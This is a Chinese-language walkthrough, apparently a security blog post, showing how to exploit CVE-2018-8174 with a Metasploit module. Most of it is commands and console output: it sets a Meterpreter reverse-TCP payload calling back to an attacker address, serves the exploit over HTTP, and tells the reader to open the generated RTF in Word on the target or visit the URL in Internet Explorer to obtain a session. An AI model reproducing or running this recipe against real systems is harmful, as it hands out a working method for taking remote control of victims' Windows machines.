 https://secquan.org/Notes/954
root@Shungg:~/CVE-2018-8174-msf# cp CVE-2018-8174.rtf /usr/share/metasploit-framework/data
/exploits/
启动 metasploit#
use exploit/windows/fileformat/CVE-2018-8174
set PAYLOAD windows/meterpreter/reverse_tcp
set srvhost 192.168.107.128
set lhost 192.168.107.128
exploit
msf > use exploit/windows/fileformat/CVE-2018-8174
msf exploit(windows/fileformat/CVE-2018-8174) > set PAYLOAD windows/meterpreter/reverse_tc
p
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/fileformat/CVE-2018-8174) > set srvhost 192.168.107.128
srvhost => 192.168.107.128
msf exploit(windows/fileformat/CVE-2018-8174) > set lhost 192.168.107.128
lhost => 192.168.107.128
msf exploit(windows/fileformat/CVE-2018-8174) > exploit
[*] Exploit running as background job 0.
msf exploit(windows/fileformat/CVE-2018-8174) >
[+] msf.rtf stored at /root/.msf4/local/msf.rtf
[*] Using URL: http://192.168.107.128:8080/
[*] Server started.
[*] 192.168.107.1 CVE-2018-8174 - Delivering Exploit
1、进入 /root/.msf4/local/目录中的 msf.rtf 文件到目标主机上使用word文档打
开
cd /root/.msf4/local/
root@Shungg:~# cd /root/.msf4/local/
root@Shungg:~/.msf4/local# ls
msf.rtf
file
2、IE浏览器打开 http://192.168.107.128:8080 即可获得会话
0×03 感谢。#
评论楼: